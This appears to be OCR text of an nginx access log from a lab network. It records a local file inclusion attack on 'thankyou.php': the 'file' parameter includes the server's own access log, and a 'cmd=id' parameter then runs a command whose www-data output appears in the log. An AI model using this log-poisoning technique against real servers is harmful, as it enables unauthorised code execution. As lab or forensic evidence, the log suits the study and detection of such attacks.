 10.0.2.4 - - [20/Jun/2019:18:25:21 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:25:21 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://10.0.2.12/" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - -
[20/Jun/2019:18:25:22 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:25:34 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 570 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0"
10.0.2.4 - - [20/Jun/2019:18:25:48 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:25:57 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1" 200 623 "-" "Mozilla/5.0
(X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:03 +1000] "GET /testing-out-1 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux
i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:04 +1000] "GET /testing-out-2 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686;
rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:05 +1000] "GET /testing-out-3 HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:11 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1" 200 680 "-" "Mozilla/5.0
(X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:26:20 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200
692 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:27:31 +1000] "GET /uid=33(www-data) gid=33(www-data)
groups=33(www-data) HTTP/1.1" 408 0 "-" "-" 10.0.2.4 - - [20/Jun/2019:18:27:33 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 719 "-"
"Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:27:33 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://10.0.2.12
/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:28:01 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 754 "-" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun
/2019:18:28:01 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://10.0.2.12/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:29:19 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 788 "-" "Mozilla/5.0 (X11;
Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0" 10.0.2.4 - - [20/Jun/2019:18:29:19 +1000] "GET /css/styles.css HTTP/1.1" 304 0 "http://10.0.2.12/thankyou.php?file=
/var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0"